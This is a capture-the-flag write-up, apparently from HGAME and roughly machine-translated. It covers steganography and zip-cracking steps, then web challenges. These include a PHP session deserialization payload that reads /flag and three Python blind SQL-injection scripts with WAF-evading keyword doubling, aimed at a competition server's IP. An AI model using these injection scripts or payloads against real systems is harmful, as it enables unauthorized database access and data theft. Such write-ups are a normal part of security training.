
Just wait patiently
Unlock the compressed package according to the obtained password and unlock the third layer
After that, I saw a picture. After the routine steganography check, there was no result. Binwalk separation was used
Extract file
Untie the fourth layer
Finally I saw 0 Zip, which also needs a password, feels that the mainstream has passed the test. Here, try pseudo encryption
Untie the fifth layer
ultramarine
hgame{1_c4n_5ee_the_wav}

Convert waveform diagram to audio diagram
attribute

silenteye is an audio encryption and decryption software. What I just saw is its password Yoasobi

After downloading, SSTV can be seen that it is decoded by SSTV decoding software (directly play the SSTV recording just now, click software RX to see the picture)

Sweep flag
web week2
webpack-engine


A dictionary

Unexpected: view dockerfile
The positive solution is to find that the code logic of the decode function is to intercept the code before the first '|' as the key name, and then directly deserialize it (the deserialization will round off the code after the braces). Using this point, splice the serialized malicious classes after adding the vertical bar to the key name, because the character length is not checked, and the vertical bar is added to escape directly

payload:
apple|O:4:"Evil":2:{s:4:"file";s:5:"/flag";s:4:"flag";N;}
There is a problem with this problem. In fact, I have to read base64 here, because there is waf, but I have it directly

Pokemon
The dockerfile remains. The configuration is mysql8 or something
Found 404 where it can be injected
Single quotation mark, 202 * 2
Write script blind note
import requests
import time
lis=''
url="http://121.43.141.153:60056/error.php?code="
proxies = { "http": None, "https": None} #Add agent pool after 3.7
flag=''
for pos in range(0,10000):
for asci in range(32,126):
if asci ==37:
continue
payload="if(mid((version()),"+str(pos)+",1)like(char("+str(asci)+")),404,1)"
resp = requests.get(url=url+payload,proxies=proxies);
#time.sleep(0.2)
if '404 Pokemon not found'in resp.text:
print("get! the asci now is "+str(asci))
flag = flag + chr(asci)
print(flag)
break;
if asci==126:
exit(0)```

Blasting table name and list:
import requests
import time
lis=''
url="[http://121.43.141.153:60056//error.php?code=](http://121.43.141.153:60056//error.php?code=)"
proxies = { "http": None, "https": None} #Add agent pool after 3.7
flag=''
list=['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z']
for pos in range(0,100):
for asci in list:
payload="if((selselectect/*!table_name*/frfromom/*!infoorrmation_schema.tables*/whwhereere(table_schema/*!like*/0x706f6b656d6f6e)limit/*!1,1*/)like'"+flag+asci+"%',1,404);"
#print(url+payload)
resp = requests.get(url=url+payload,proxies=proxies);
#time.sleep(0.2)
if '404 Pokemon not found' not in resp.text:
print("get! the asci now is "+asci)
flag = flag + asci
print(flag)
break;
if asci==126:
exit(0)
The table name is fllllaaaaaag and the column name is flag, so you can directly blind note flag.
import requests
import time
lis=''
url="http://121.43.141.153:60056/error.php?code="
proxies = { "http": None, "https": None} #Add agent pool after 3.7
flag=''
for pos in range(1,10000):
for asci in range(32,126):
if asci ==37:
continue
#payload="if(mid((database()),"+str(pos)+",1)like(char("+str(asci)+")),404,1)"
#payload="if(mid((selselectect(group_concat(table_name))frfromom(infoorrmation_schema.tables)whewherere(table_schema)like'POKEMON'),"+str(pos)+",1)like(char("+str(asci)+")),404,1)"
#payload="if((selselectect/*!flag*/frfromom/*!fllllllllaaaaaag*/limit/*!0,1*/)like'"+flag+chr(asci)+"%',1,404);"
#payload="if(mid(((selselectect(flag)frfromom(fllllllllaaaaaag)limit%0a0,1%0a)),"+str(pos)+",1)like(char("+str(asci)+")),404,1)"
payload="if(ascii(mid(((seselectlect(flag)frofromm(fllllllllaaaaaag)limit%0a0,1%0a)),"+str(pos)+",1))like("+str(asci)+"),404,1)"
resp = requests.get(url=url+payload,proxies=proxies);
#time.sleep(0.2)
if '404 Pokemon not found' in resp.text:
print("get! the asci now is "+str(asci))
flag = flag + chr(asci)
print(flag)
break;
# if asci==126:
# exit(0)